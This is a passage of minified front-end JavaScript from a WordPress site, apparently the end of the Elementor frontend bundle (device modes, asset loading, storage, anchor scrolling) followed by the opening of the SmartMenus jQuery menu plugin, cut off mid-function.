this.isEditMode()&&parent.elementorDevTools.deprecation.deprecated("elementorFrontend.Module","2.5.0","elementorModules.frontend.handlers.Base"),elementorModules.frontend.handlers.Base}getDefaultSettings(){return{selectors:{elementor:".elementor",adminBar:"#wpadminbar"}}}getDefaultElements(){const e={window,$window:jQuery(window),$document:jQuery(document),$head:jQuery(document.head),$body:jQuery(document.body),$deviceMode:jQuery("<span>",{id:"elementor-device-mode",class:"elementor-screen-only"})};return e.$body.append(e.$deviceMode),e}bindEvents(){this.elements.$window.on("resize",()=>this.setDeviceModeData())}getElements(e){return this.getItems(this.elements,e)}getPageSettings(e){const t=this.isEditMode()?elementor.settings.page.model.attributes:this.config.settings.page;return this.getItems(t,e)}getGeneralSettings(e){return this.isEditMode()&&parent.elementorDevTools.deprecation.deprecated("getGeneralSettings()","3.0.0","getKitSettings() and remove the `elementor_` prefix"),this.getKitSettings(`elementor_${e}`)}getKitSettings(e){return this.getItems(this.config.kit,e)}getCurrentDeviceMode(){return getComputedStyle(this.elements.$deviceMode[0],":after").content.replace(/"/g,"")}getDeviceSetting(e,t,n){if("widescreen"===e)return this.getWidescreenSetting(t,n);const r=elementorFrontend.breakpoints.getActiveBreakpointsList({largeToSmall:!0,withDesktop:!0});let o=r.indexOf(e);for(;o>0;){const e=t[n+"_"+r[o]];if(e||0===e)return e;o--}return t[n]}getWidescreenSetting(e,t){const n=t+"_widescreen";let r;return r=e[n]?e[n]:e[t],r}getCurrentDeviceSetting(e,t){return this.getDeviceSetting(elementorFrontend.getCurrentDeviceMode(),e,t)}isEditMode(){return this.config.environmentMode.edit}isWPPreviewMode(){return this.config.environmentMode.wpPreview}initDialogsManager(){let e;this.getDialogsManager=()=>(e||(e=new DialogsManager.Instance),e)}initOnReadyComponents(){this.utils={youtube:new a.default,vimeo:new l.default,baseVideoLoader:new d.default,get lightbox(){return h.default.getLightbox()},urlActions:new c.default,swiper:u.default,environment:s.default,assetsLoader:new m.default,escapeHTML:b.escapeHTML,events:g.default,controls:new v.default,anchor_scroll_margin:new y.default},this.modules={StretchElement:elementorModules.frontend.tools.StretchElement,Masonry:elementorModules.utils.Masonry},this.elementsHandler.init(),this.isEditMode()?elementor.once("document:loaded",()=>this.onDocumentLoaded()):this.onDocumentLoaded()}initOnReadyElements(){this.elements.$wpAdminBar=this.elements.$document.find(this.getSettings("selectors.adminBar"))}addUserAgentClasses(){for(const[e,t]of Object.entries(s.default))t&&this.elements.$body.addClass("e--ua-"+e)}setDeviceModeData(){this.elements.$body.attr("data-elementor-device-mode",this.getCurrentDeviceMode())}addListenerOnce(e,t,n,r){if(r||(r=this.elements.$window),this.isEditMode())if(this.removeListeners(e,t,r),r instanceof jQuery){const o=t+"."+e;r.on(o,n)}else r.on(t,n,e);else r.on(t,n)}removeListeners(e,t,n,r){if(r||(r=this.elements.$window),r instanceof jQuery){const o=t+"."+e;r.off(o,n)}else r.off(t,n,e)}debounce(e,t){let n;return function(){const r=this,o=arguments,i=!n;clearTimeout(n),n=setTimeout(()=>{n=null,e.apply(r,o)},t),i&&e.apply(r,o)}}muteMigrationTraces(){jQuery.migrateMute=!0,jQuery.migrateTrace=!1}initModules(){const e={shapes:p.default};elementorFrontend.trigger("elementor/modules/init:before"),elementorFrontend.trigger("elementor/modules/init/before"),Object.entries(e).forEach(e=>{let[t,n]=e;this.modulesHandlers[t]=new n})}populateActiveBreakpointsConfig(){this.config.responsive.activeBreakpoints={},Object.entries(this.config.responsive.breakpoints).forEach(e=>{let[t,n]=e;n.is_enabled&&(this.config.responsive.activeBreakpoints[t]=n)})}init(){this.hooks=new w,this.breakpoints=new f.default(this.config.responsive),this.storage=new i.default,this.elementsHandler=new _(jQuery),this.modulesHandlers={},this.addUserAgentClasses(),this.setDeviceModeData(),this.initDialogsManager(),this.isEditMode()&&this.muteMigrationTraces(),g.default.dispatch(this.elements.$window,"elementor/frontend/init"),this.initModules(),this.initOnReadyElements(),this.initOnReadyComponents()}onDocumentLoaded(){this.documentsManager=new o.default,this.trigger("components:init"),new h.default}}window.elementorFrontend=new Frontend,elementorFrontend.isEditMode()||jQuery(()=>elementorFrontend.init())},7672:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,e=>t[e]||e)};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},7842:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("text-path",()=>n.e(30).then(n.bind(n,241)))}}t.default=_default},7969:(e,t,n)=>{var r=n(6261);e.exports=function(e,t){return void 0===e?arguments.length<2?"":t:r(e)}},8223:(e,t,n)=>{var r=n(4762),o=Error,i=r("".replace),s=String(new o("zxcasd").stack),a=/\n\s*at [^:]*:[^\n]*/,l=a.test(s);e.exports=function(e,t){if(l&&"string"==typeof e&&!o.prepareStackTrace)for(;t--;)e=i(e,a,"");return e}},8309:(e,t,n)=>{n.p=elementorFrontendConfig.urls.assets+"js/"},8422:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class AssetsLoader{getScriptElement(e){const t=document.createElement("script");return t.src=e,t}getStyleElement(e){const t=document.createElement("link");return t.rel="stylesheet",t.href=e,t}load(e,t){const n=AssetsLoader.assets[e][t];return n.loader||(n.loader=this.isAssetLoaded(n,e)?Promise.resolve(!0):this.loadAsset(n,e)),n.loader}isAssetLoaded(e,t){const n="script"===t?`script[src="${e.src}"]`:`link[href="${e.src}"]`;return!!document.querySelectorAll(n)?.length}loadAsset(e,t){return new Promise(n=>{const r="style"===t?this.getStyleElement(e.src):this.getScriptElement(e.src);r.onload=()=>n(!0),this.appendAsset(e,r)})}appendAsset(e,t){const n=document.querySelector(e.before);if(n)return void n.insertAdjacentElement("beforebegin",t);const r="head"===e.parent?e.parent:"body";document[r].appendChild(t)}}t.default=AssetsLoader;const n=elementorFrontendConfig.urls.assets,r=elementorFrontendConfig.environmentMode.isScriptDebug?"":".min",o=elementorFrontendConfig.version;AssetsLoader.assets={script:{dialog:{src:`${n}lib/dialog/dialog${r}.js?ver=4.9.3`},"share-link":{src:`${n}lib/share-link/share-link${r}.js?ver=${o}`},swiper:{src:`${n}lib/swiper/v8/swiper${r}.js?ver=8.4.5`}},style:{swiper:{src:`${n}lib/swiper/v8/css/swiper${r}.css?ver=8.4.5`,parent:"head"},"e-lightbox":{src:elementorFrontendConfig?.responsive?.hasCustomBreakpoints?`${elementorFrontendConfig.urls.uploadUrl}/elementor/css/custom-lightbox.min.css?ver=${o}`:`${n}css/conditionals/lightbox${r}.css?ver=${o}`},dialog:{src:`${n}css/conditionals/dialog${r}.css?ver=${o}`,parent:"head",before:"#elementor-frontend-css"}}}},8427:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class BaseLoader extends elementorModules.ViewModule{getDefaultSettings(){return{isInserted:!1,selectors:{firstScript:"script:first"}}}getDefaultElements(){return{$firstScript:jQuery(this.getSettings("selectors.firstScript"))}}insertAPI(){this.elements.$firstScript.before(jQuery("<script>",{src:this.getApiURL()})),this.setSettings("isInserted",!0)}getVideoIDFromURL(e){const t=e.match(this.getURLRegex());return t&&t[1]}onApiReady(e){this.getSettings("isInserted")||this.insertAPI(),this.isApiLoaded()?e(this.getApiObject()):setTimeout(()=>{this.onApiReady(e)},350)}getAutoplayURL(e){return e.replace("&autoplay=0","")+"&autoplay=1"}}t.default=BaseLoader},8767:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(4846),n(9655);class _default extends elementorModules.Module{get(e,t){let n;t=t||{};try{n=t.session?sessionStorage:localStorage}catch(t){return e?void 0:{}}let r=n.getItem("elementor");r=r?JSON.parse(r):{},r.__expiration||(r.__expiration={});const o=r.__expiration;let i=[];e?o[e]&&(i=[e]):i=Object.keys(o);let s=!1;return i.forEach(e=>{new Date(o[e])<new Date&&(delete r[e],delete o[e],s=!0)}),s&&this.save(r,t.session),e?r[e]:r}set(e,t,n){n=n||{};const r=this.get(null,n);if(r[e]=t,n.lifetimeInSeconds){const t=new Date;t.setTime(t.getTime()+1e3*n.lifetimeInSeconds),r.__expiration[e]=t.getTime()}this.save(r,n.session)}save(e,t){let n;try{n=t?sessionStorage:localStorage}catch(e){return}n.setItem("elementor",JSON.stringify(e))}}t.default=_default},8891:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=[()=>n.e(557).then(n.bind(n,628))]},9807:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(5724),n(4846),n(7458),n(9655);class _default extends elementorModules.ViewModule{getDefaultSettings(){return{selectors:{links:'.elementor-element a[href*="#"]',stickyElements:".elementor-element.elementor-sticky"}}}onInit(){this.observeStickyElements(()=>{this.initializeStickyAndAnchorTracking()})}observeStickyElements(e){new MutationObserver(t=>{for(const n of t)("childList"===n.type||"attributes"===n.type&&n.target.classList.contains("elementor-sticky"))&&e()}).observe(document.body,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["class","style"]})}initializeStickyAndAnchorTracking(){const e=this.getAllAnchorLinks(),t=this.getAllStickyElements(),n=[];!t.length>0&&!e.length>0||(this.trackStickyElements(t,n),this.trackAnchorLinks(e,n),this.organizeStickyAndAnchors(n))}trackAnchorLinks(e,t){e.forEach(e=>{const n=this.getAnchorTarget(e),r=this.getScrollPosition(n);t.push({element:n,type:"anchor",scrollPosition:r})})}trackStickyElements(e,t){e.forEach(e=>{const n=this.getElementSettings(e);if(!n||!n.sticky_anchor_link_offset)return;const{sticky_anchor_link_offset:r}=n;if(0===r)return;const o=this.getScrollPosition(e);t.push({scrollMarginTop:r,type:"sticky",scrollPosition:o})})}organizeStickyAndAnchors(e){const t=this.filterAndSortElementsByType(e,"sticky"),n=this.filterAndSortElementsByType(e,"anchor");t.forEach((e,r)=>{this.defineCurrentStickyRange(e,r,t,n)})}defineCurrentStickyRange(e,t,n,r){const o=t+1<n.length?n[t+1].scrollPosition:1/0;e.anchor=r.filter(t=>{const n=t.scrollPosition>e.scrollPosition&&t.scrollPosition<o;return n&&(t.element.style.scrollMarginTop=`${e.scrollMarginTop}px`),n})}getScrollPosition(e){let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t}getAllStickyElements(){const e=document.querySelectorAll(this.getSettings("selectors.stickyElements"));return Array.from(e).filter((e,t,n)=>t===n.findIndex(t=>t.getAttribute("data-id")===e.getAttribute("data-id")))}getAllAnchorLinks(){const e=document.querySelectorAll(this.getSettings("selectors.links"));return Array.from(e).filter((e,t,n)=>t===n.findIndex(t=>t.getAttribute("href")===e.getAttribute("href")))}filterAndSortElementsByType(e,t){return e.filter(e=>t===e.type).sort((e,t)=>e.scrollPosition-t.scrollPosition)}isValidSelector(e){return/^#[A-Za-z_][\w-]*$/.test(e)}getAnchorTarget(e){const t=e?.hash;return this.isValidSelector(t)?document.querySelector(t):null}getElementSettings(e){return JSON.parse(e.getAttribute("data-settings"))}}t.default=_default}},e=>{e.O(0,[941],()=>{return t=7603,e(e.s=t);var t});e.O()}])
;/*! SmartMenus jQuery Plugin - v1.2.1 - November 3, 2022
 * http://www.smartmenus.org/
 * Copyright Vasil Dinkov, Vadikom Web Ltd. http://vadikom.com; Licensed MIT */!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&"object"==typeof module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){function b(b){var i=".smartmenus_mouse";if(h||b)h&&b&&(a(document).off(i),h=!1);else{var j=!0,k=null,l={mousemove:function(b){var c={x:b.pageX,y:b.pageY,timeStamp:(new Date).getTime()};if(k){var d=Math.abs(k.x-c.x),g=Math.abs(k.y-c.y);if((d>0||g>0)&&d<=4&&g<=4&&c.timeStamp-k.timeStamp<=300&&(f=!0,j)){var h=a(b.target).closest("a");h.is("a")&&a.each(e,function(){if(a.contains(this.$root[0],h[0]))return this.itemEnter({currentTarget:h[0]}),!1}),j=!1}}k=c}};l[g?"touchstart":"pointerover pointermove pointerout MSPointerOver MSPointerMove MSPointerOut"]=function(a){c(a.originalEvent)&&(f=!1)},a(document).on(d(l,i)),h=!0}}function c(a){return!/^(4|mouse)$/.test(a.pointerType)}function d(a,b){b||(b="");var c={};for(var d in a)c[d.split(" ").join(b+" ")+b]=a[d];return c}var e=[],f=!1,g="ontouchstart"in window,h=!1,i=window.requestAnimationFrame||function(a){return setTimeout(a,1e3/60)},j=window.cancelAnimationFrame||function(a){clearTimeout(a)},k=!!a.fn.animate;return a.SmartMenus=function(b,c){this.$root=a(b),this.opts=c,this.rootId="",this.accessIdPrefix="",this.$subArrow=null,this.activatedItems=[],this.visibleSubMenus=[],this.showTimeout=0,this.hideTimeout=0,this.scrollTimeout=0,this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.idInc=0,this.$firstLink=null,this.$firstSub=null,this.disabled=!1,this.$disableOverlay=null,this.$touchScrollingSub=null,this.cssTransforms3d="perspective"in b.style||"webkitPerspective"in b.style,this.wasCollapsible=!1,this.init()},a.extend(a.SmartMenus,{hideAll:function(){a.each(e,function(){this.menuHideAll()})},destroy:function(){for(;e.length;)e[0].destroy();b(!0)},prototype:{init:function(c){var f=this;if(!c){e.push(this),this.rootId=((new Date).getTime()+Math.random()+"").replace(/\D/g,""),this.accessIdPrefix="sm-"+this.rootId+"-",this.$root.hasClass("sm-rtl")&&(this.opts.rightToLeftSubMenus=!0);var g=".smartmenus";this.$root.data("smartmenus",this).attr("data-smartmenus-id",this.rootId).dataSM("level",1).on(d({"mouseover focusin":a.proxy(this.rootOver,this),"mouseout focusout":a.proxy(this.rootOut,this),keydown:a.proxy(this.rootKeyDown,this)},g)).on(d({mouseenter:a.proxy(this.itemEnter,this),mouseleave:a.proxy(this.itemLeave,this),mousedown:a.proxy(this.itemDown,this),focus:a.proxy(this.itemFocus,this),blur:a.proxy(this.itemBlur,this),click:a.proxy(this.itemClick,this)},g),"a"),g+=this.rootId,this.opts.hideOnClick&&a(document).on(d({touchstart:a.proxy(this.docTouchStart,this),touchmove:a.proxy(this.docTouchMove,this),touchend:a.proxy(this.docTouchEnd,this),click:a.proxy(this.docClick,this)},g)),a(window).on(d({"resize orientationchange":a.proxy(this.winResize,this)},g)),this.opts.subIndicators&&(this.$subArrow=a("<span/>").addClass("sub-arrow"),this.opts.subIndicatorsText&&this.$subArrow.html(this.opts.subIndicatorsText)),b()}if(this.$firstSub=this.$root.find("ul").each(function(){f.menuInit(a(this))}).eq(0),this.$firstLink=this.$root.find("a").eq(0),this.opts.markCurrentItem){var h=/(index|default)\.[^#\?\/]*/i,i=/#.*/,j=window.location.href.replace(h,""),k=j.replace(i,"");this.$root.find("a:not(.mega-menu a)").each(function(){var b=this.href.replace(h,""),c=a(this);b!=j&&b!=k||(c.addClass("current"),f.opts.markCurrentTree&&c.parentsUntil("[data-smartmenus-id]","ul").each(function(){a(this).dataSM("parent-a").addClass("current")}))})}this.wasCollapsible=this.isCollapsible()},destroy:function(b){if(!b){var c=".smartmenus";this.$root.removeData("smartmenus").removeAttr("data-smartmenus-id").removeDataSM("level").off(c),c+=this.rootId,a(document).off(c),a(window).off(c),this.opts.subIndicators&&(this.$subArrow=null)}this.menuHideAll();var d=this;this.$root.find("ul").each(function(){var b=a(this);b.dataSM("scroll-arrows")&&b.dataSM("scroll-arrows").remove(),b.dataSM("shown-before")&&((d.opts.subMenusMinWidth||d.opts.subMenusMaxWidth)&&b.css({width:"",minWidth:"",maxWidth:""}).removeClass("sm-nowrap"),b.dataSM("scroll-arrows")&&b.dataSM("scroll-arrows").remove(),b.css({zIndex:"",top:"",left:"",marginLeft:"",marginTop:"",display:""})),0==(b.attr("id")||"").indexOf(d.accessIdPrefix)&&b.removeAttr("id")}).removeDataSM("in-mega").removeDataSM("shown-before").removeDataSM("scroll-arrows").removeDataSM("parent-a").removeDataSM("level").removeDataSM("beforefirstshowfired").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeAttr("aria-expanded"),this.$root.find("a.has-submenu").each(function(){var b=a(this);0==b.attr("id").indexOf(d.accessIdPrefix)&&b.removeAttr("id")}).removeClass("has-submenu").removeDataSM("sub").removeAttr("aria-haspopup").removeAttr("aria-controls").removeAttr("aria-expanded").closest("li").removeDataSM("sub"),this.opts.subIndicators&&this.$root.find("span.sub-arrow").remove(),this.opts.markCurrentItem&&this.$root.find("a.current").removeClass("current"),b||(this.$root=null,this.$firstLink=null,this.$firstSub=null,this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),e.splice(a.inArray(this,e),1))},disable:function(b){if(!this.disabled){if(this.menuHideAll(),!b&&!this.opts.isPopup&&this.$root.is(":visible")){var c=this.$root.offset();this.$disableOverlay=a('<div class="sm-jquery-disable-overlay"/>').css({position:"absolute",top:c.top,left:c.left,width:this.$root.outerWidth(),height:this.$root.outerHeight(),zIndex:this.getStartZIndex(!0),opacity:0}).appendTo(document.body)}this.disabled=!0}},docClick:function(b){return this.$touchScrollingSub?void(this.$touchScrollingSub=null):void((this.visibleSubMenus.length&&!a.contains(this.$root[0],b.target)||a(b.target).closest("a").length)&&this.menuHideAll())},docTouchEnd:function(b){if(this.lastTouch){if(this.visibleSubMenus.length&&(void 0===this.lastTouch.x2||this.lastTouch.x1==this.lastTouch.x2)&&(void 0===this.lastTouch.y2||this.lastTouch.y1==this.lastTouch.y2)&&(!this.lastTouch.target||!a.contains(this.$root[0],this.lastTouch.target))){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var c=this;this.hideTimeout=setTimeout(function(){c.menuHideAll()},350)}this.lastTouch=null}},docTouchMove:function(a){if(this.lastTouch){var b=a.originalEvent.touches[0];this.lastTouch.x2=b.pageX,this.lastTouch.y2=b.pageY}},docTouchStart:function(a){var b=a.originalEvent.touches[0];this.lastTouch={x1:b.pageX,y1:b.pageY,target:b.target}},enable:function(){this.disabled&&(this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),this.disabled=!1)},getClosestMenu:function(b){for(var c=a(b).closest("ul");c.dataSM("in-mega");)c=c.parent().closest("ul");return c[0]||null},getHeight:function(a){return this.getOffset(a,!0)},getOffset:function(a,b){var c;"none"==a.css("display")&&(c={position:a[0].style.position,visibility:a[0].style.visibility},a.css({position:"absolute",visibility:"hidden"}).show());var d=a[0].getBoundingClientRect&&a[0].getBoundingClientRect(),e=d&&(b?d.height||d.bottom-d.top:d.width||d.right-d.left);return e||0===e||(e=b?a[0].offsetHeight:a[0].offsetWidth),c&&a.hide().css(c),e},getStartZIndex:function(a){var b=parseInt(this[a?"$root":"$firstSub"].css("z-index"));return!a&&isNaN(b)&&(b=parseInt(this.$root.css("z-index"))),isNaN(b)?1:b},getTouchPoint:function(a){return a.touches&&a.touches[0]||a.changedTouches&&a.changedTouches[0]||a},getViewport:function(a){var b=a?"Height":"Width",c=document.documentElement["client"+b],d=window["inner"+b];return d&&(c=Math.min(c,d)),c},getViewportHeight:function(){return this.getViewport(!0)},getViewportWidth:function(){return this.getViewport()},getWidth:function(a){return this.getOffset(a)},handleEvents:function(){return!this.disabled&&this.isCSSOn()},handleItemEvents:function(a){return this.handleEvents()&&!this.isLinkInMegaMenu(a)},isCollapsible:function(){return"static"==this.$firstSub.css("position")},isCSSOn:function(){return"inline"!=this.$firstLink.css("display")},isFixed:function(){var b="fixed"==this.$root.css("position");return b||this.$root.parentsUntil("body").each(function(){if("fixed"==a(this).css("position"))return b=!0,!1}),b},isLinkInMegaMenu:function(b){return a(this.getClosestMenu(b[0])).hasClass("mega-menu")},isTouchMode:function(){return!f||this.opts.noMouseOver||this.isCollapsible()},itemActivate:function(b,c){var d=b.closest("ul"),e=d.dataSM("level");if(e>1&&(!this.activatedItems[e-2]||this.activatedItems[e-2][0]!=d.dataSM("parent-a")[0])){var f=this;a(d.parentsUntil("[data-smartmenus-id]","ul").get().reverse()).add(d).each(function(){f.itemActivate(a(this).dataSM("parent-a"))})}if(this.isCollapsible()&&!c||this.menuHideSubMenus(this.activatedItems[e-1]&&this.activatedItems[e-1][0]==b[0]?e:e-1),this.activatedItems[e-1]=b,this.$root.triggerHandler("activate.smapi",b[0])!==!1){var g=b.dataSM("sub");g&&(this.isTouchMode()||!this.opts.showOnClick||this.clickActivated)&&this.menuShow(g)}},itemBlur:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&this.$root.triggerHandler("blur.smapi",c[0])},itemClick:function(b){var c=a(b.currentTarget);if(this.handleItemEvents(c)){if(this.$touchScrollingSub&&this.$touchScrollingSub[0]==c.closest("ul")[0])return this.$touchScrollingSub=null,b.stopPropagation(),!1;if(this.$root.triggerHandler("click.smapi",c[0])===!1)return!1;var d=c.dataSM("sub"),e=!!d&&2==d.dataSM("level");if(d){var f=a(b.target).is(".sub-arrow"),g=this.isCollapsible(),h=/toggle$/.test(this.opts.collapsibleBehavior),i=/link$/.test(this.opts.collapsibleBehavior),j=/^accordion/.test(this.opts.collapsibleBehavior);if(d.is(":visible")){if(!g&&this.opts.showOnClick&&e)return this.menuHide(d),this.clickActivated=!1,this.focusActivated=!1,!1;if(g&&(h||f))return this.itemActivate(c,j),this.menuHide(d),!1}else if((!i||!g||f)&&(!g&&this.opts.showOnClick&&e&&(this.clickActivated=!0),this.itemActivate(c,j),d.is(":visible")))return this.focusActivated=!0,!1}return!(!g&&this.opts.showOnClick&&e||c.hasClass("disabled")||this.$root.triggerHandler("select.smapi",c[0])===!1)&&void 0}},itemDown:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&c.dataSM("mousedown",!0)},itemEnter:function(b){var c=a(b.currentTarget);if(this.handleItemEvents(c)){if(!this.isTouchMode()){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);var d=this;this.showTimeout=setTimeout(function(){d.itemActivate(c)},this.opts.showOnClick&&1==c.closest("ul").dataSM("level")?1:this.opts.showTimeout)}this.$root.triggerHandler("mouseenter.smapi",c[0])}},itemFocus:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&(!this.focusActivated||this.isTouchMode()&&c.dataSM("mousedown")||this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0]==c[0]||this.itemActivate(c,!0),this.$root.triggerHandler("focus.smapi",c[0]))},itemLeave:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&(this.isTouchMode()||(c[0].blur(),this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0)),c.removeDataSM("mousedown"),this.$root.triggerHandler("mouseleave.smapi",c[0]))},menuHide:function(b){if(this.$root.triggerHandler("beforehide.smapi",b[0])!==!1&&(k&&b.stop(!0,!0),"none"!=b.css("display"))){var c=function(){b.css("z-index","")};this.isCollapsible()?k&&this.opts.collapsibleHideFunction?this.opts.collapsibleHideFunction.call(this,b,c):b.hide(this.opts.collapsibleHideDuration,c):k&&this.opts.hideFunction?this.opts.hideFunction.call(this,b,c):b.hide(this.opts.hideDuration,c),b.dataSM("scroll")&&(this.menuScrollStop(b),b.css({"touch-action":"","-ms-touch-action":"","-webkit-transform":"",transform:""}).off(".smartmenus_scroll").removeDataSM("scroll").dataSM("scroll-arrows").hide()),b.dataSM("parent-a").removeClass("highlighted").attr("aria-expanded","false"),b.attr({"aria-expanded":"false","aria-hidden":"true"});var d=b.dataSM("level");this.activatedItems.splice(d-1,1),this.visibleSubMenus.splice(a.inArray(b,this.visibleSubMenus),1),this.$root.triggerHandler("hide.smapi",b[0])}},menuHideAll:function(){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);for(var a=this.opts.isPopup?1:0,b=this.visibleSubMenus.length-1;b>=a;b--)this.menuHide(this.visibleSubMenus[b]);this.opts.isPopup&&(k&&this.$root.stop(!0,!0),this.$root.is(":visible")&&(k&&this.opts.hideFunction?this.opts.hideFunction.call(this,this.$root):this.$root.hide(this.opts.hideDuration))),this.activatedItems=[],this.visibleSubMenus=[],this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.$root.triggerHandler("hideAll.smapi")},menuHideSubMenus:function(a){for(var b=this.activatedItems.length-1;b>=a;b--){var c=this.activatedItems[b].dataSM("sub");c&&this.menuHide(c)}},menuInit:function(a){if(!a.dataSM("in-mega")){a.hasClass("mega-menu")&&a.find("ul").dataSM("in-mega",!0);for(var b=2,c=a[0];(c=c.parentNode.parentNode)!=this.$root[0];)b++;var d=a.prevAll("a").eq(-1);d.length||(d=a.prevAll().find("a").eq(-1)),d.addClass("has-submenu").dataSM("sub",a),a.dataSM("parent-a",d).dataSM("level",b).parent().dataSM("sub",a);var e=d.attr("id")||this.accessIdPrefix+ ++this.idInc,f=a.attr("id")||this.accessIdPrefix+ ++this.idInc;d.attr({id:e,"aria-haspopup":"true","aria-controls":f,"aria-expanded":"false"}),a.attr({id:f,role:"group","aria-hidden":"true","aria-labelledby":e,"aria-expanded":"false"}),this.opts.subIndicators&&d[this.opts.subIndicatorsPos](this.$subArrow.clone())}},menuPosition:function(b){var c,e,f=b.dataSM("parent-a"),h=f.closest("li"),i=h.parent(),j=b.dataSM("level"),k=this.getWidth(b),l=this.getHeight(b),m=f.offset(),n=m.left,o=m.top,p=this.getWidth(f),q=this.getHeight(f),r=a(window),s=r.scrollLeft(),t=r.scrollTop(),u=this.getViewportWidth(),v=this.getViewportHeight(),w=i.parent().is("[data-sm-horizontal-sub]")||2==j&&!i.hasClass("sm-vertical"),x=this.opts.rightToLeftSubMenus&&!h.is("[data-sm-reverse]")||!this.opts.rightToLeftSubMenus&&h.is("[data-sm-reverse]"),y=2==j?this.opts.mainMenuSubOffsetX:this.opts.subMenusSubOffsetX,z=2==j?this.opts.mainMenuSubOffsetY:this.opts.subMenusSubOffsetY;if(w?(c=x?p-k-y:y,e=this.opts.bottomToTopSubMenus?-l-z:q+z):(c=x?y-k:p-y,e=this.opts.bottomToTopSubMenus?q-z-l:z),this.opts.keepInViewport){var A=n+c,B=o+e;if(x&&A<s?c=w?s-A+c:p-y:!x&&A+k>s+u&&(c=w?s+u-k-A+c:y-k),w||(l<v&&B+l>t+v?e+=t+v-l-B:(l>=v||B<t)&&(e+=t-B)),w&&(B+l>t+v+.49||B<t)||!w&&l>v+.49){var C=this;b.dataSM("scroll-arrows")||b.dataSM("scroll-arrows",a([a('<span class="scroll-up"><span class="scroll-up-arrow"></span></span>')[0],a('<span class="scroll-down"><span class="scroll-down-arrow"></span></span>')[0]]).on({mouseenter:function(){b.dataSM("scroll").up=a(this).hasClass("scroll-up"),C.menuScroll(b)},mouseleave:function(a){C.menuScrollStop(b),C.menuScrollOut(b,a)},"mousewheel DOMMouseScroll":function(a){a.preventDefault()}}).insertAfter(b));var D=".smartmenus_scroll";if(b.dataSM("scroll",{y:this.cssTransforms3d?0:e-q,step:1,itemH:q,subH:l,arrowDownH:this.getHeight(b.dataSM("scroll-arrows").eq(1))}).on(d({mouseover:function(a){C.menuScrollOver(b,a)},mouseout:function(a){C.menuScrollOut(b,a)},"mousewheel DOMMouseScroll":function(a){C.menuScrollMousewheel(b,a)}},D)).dataSM("scroll-arrows").css({top:"auto",left:"0",marginLeft:c+(parseInt(b.css("border-left-width"))||0),width:k-(parseInt(b.css("border-left-width"))||0)-(parseInt(b.css("border-right-width"))||0),zIndex:b.css("z-index")}).eq(w&&this.opts.bottomToTopSubMenus?0:1).show(),this.isFixed()){var E={};E[g?"touchstart touchmove touchend":"pointerdown pointermove pointerup MSPointerDown MSPointerMove MSPointerUp"]=function(a){C.menuScrollTouch(b,a)},b.css({"touch-action":"none","-ms-touch-action":"none"}).on(d(E,D))}}}b.css({top:"auto",left:"0",marginLeft:c,marginTop:e-q})},menuScroll:function(a,b,c){var d,e=a.dataSM("scroll"),g=a.dataSM("scroll-arrows"),h=e.up?e.upEnd:e.downEnd;if(!b&&e.momentum){if(e.momentum*=.92,d=e.momentum,d<.5)return void this.menuScrollStop(a)}else d=c||(b||!this.opts.scrollAccelerate?this.opts.scrollStep:Math.floor(e.step));var j=a.dataSM("level");if(this.activatedItems[j-1]&&this.activatedItems[j-1].dataSM("sub")&&this.activatedItems[j-1].dataSM("sub").is(":visible")&&this.menuHideSubMenus(j-1),e.y=e.up&&h<=e.y||!e.up&&h>=e.y?e.y:Math.abs(h-e.y)>d?e.y+(e.up?d:-d):h,a.css(this.cssTransforms3d?{"-webkit-transform":"translate3d(0, "+e.y+"px, 0)",transform:"translate3d(0, "+e.y+"px, 0)"}:{marginTop:e.y}),f&&(e.up&&e.y>e.downEnd||!e.up&&e.y<e.upEnd)&&g.eq(e.up?1:0).show(),e.y==h)f&&g.eq(e.up?0:1).hide(),this.menuScrollStop(a);else if(!b){this.opts.scrollAccelerate&&e.step<this.opts.scrollStep&&(e.step+=.2);var k=this;this.scrollTimeout=i(function(){k.menuScroll(a)})}},menuScrollMousewheel:function(a,b){if(this.getClosestMenu(b.target)==a[0]){b=b.originalEvent;var 